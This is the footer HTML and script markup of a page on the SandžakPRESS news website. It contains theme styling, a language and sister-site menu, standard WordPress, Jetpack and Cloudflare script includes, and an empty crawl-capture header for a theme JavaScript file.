<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 695dd995acc8c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"293515\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "293515" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"01c78ddc4f","url":"https:\/\/sandzakpress.net\/lazar-rvovic-peti-put-na-celu-opstine-priboj","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767758229 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320
body_size: 968
content:
